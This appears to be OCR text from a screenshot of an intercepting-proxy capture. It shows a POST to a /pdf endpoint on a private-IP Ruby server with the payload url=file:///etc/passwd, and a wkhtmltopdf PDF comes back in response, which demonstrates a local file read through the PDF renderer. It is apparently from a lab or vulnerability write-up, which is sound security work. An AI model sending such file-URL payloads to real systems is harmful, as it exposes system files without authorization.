 Request
Pretty Raw Hex
\n
1 POST /pdf HTTP/1.1
2 Host: 192.168.205.22:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://192.168.205.22:3000
10 Connection: keep-alive
11 Referer: http://192.168.205.22:3000/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 url=file:///etc/passwd
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/pdf
3 Last-Modified: Sat, 22 Feb 2025 14:16:50 GMT
4 Content-Length: 8023
5 X-Content-Type-Options: nosniff
6 Server: WEBrick/1.7.0 (Ruby/3.0.2/2021-07-07)
7 Date: Sat, 22 Feb 2025 14:16:50 GMT
8 Connection: Keep-Alive
9
10 %PDF-1.4
11 1 0 obj
12 <<
13 /Title (þÿ)
14 /Creator (þÿwkhtmltopdf 0.12.6.1)
15 /Producer (þÿQt 4.8.7)
16 /CreationDate (D:20250222141650Z)
17 >>
18 endobj
19 3 0 obj
20 <<
21 /Type /ExtGState
22 /SA true
23 /SM 0.02
24 /ca 1.0
25 /CA 1.0
26 /AIS false
27 /SMask /None>>
28 endobj
29 4 0 obj
30 [/Pattern /DeviceRGB]
31 endobj